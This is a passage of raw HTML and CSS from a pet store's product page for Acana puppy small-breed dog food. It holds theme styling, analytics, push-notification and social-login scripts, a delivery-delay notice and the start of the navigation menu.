.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="a5ac6c4356fb22895fe2fea5-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="a5ac6c4356fb22895fe2fea5-text/javascript">
                    var pfeatures = {"4":{"346":{"id_product":"5839","id_feature":"4","name":"Weight","id_feature_value":"346","value":"2 Kg"}},"10":{"51":{"id_product":"5839","id_feature":"10","name":"Lifestage","id_feature_value":"51","value":"Puppy 3-18 Months"}}},
                    feature_positions = {"4":["346"],"10":["51"]},
                    features_position = ["4","10"],
                    ordered_features = new Array();
                            ordered_features[0] = {"4":["346"]};
                            ordered_features[1] = {"10":["51"]};
                </script><script type="a5ac6c4356fb22895fe2fea5-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="a5ac6c4356fb22895fe2fea5-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html">
<link rel="alternate" href="https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="1609.322034">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="1899">
    <meta property="product:price:currency" content="INR">
    
    	<script type="a5ac6c4356fb22895fe2fea5-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/dog-food/5839-acana-puppy-small-breed-dog-food-2-kg.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-5839 product-acana-puppy-small-breed-dog-food-2-kg product-id-category-72 product-id-manufacturer-157 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
